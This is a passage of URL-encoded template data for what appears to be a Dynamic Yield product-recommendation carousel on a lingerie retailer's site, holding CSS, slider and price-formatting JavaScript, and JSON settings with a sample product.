y-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:40px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22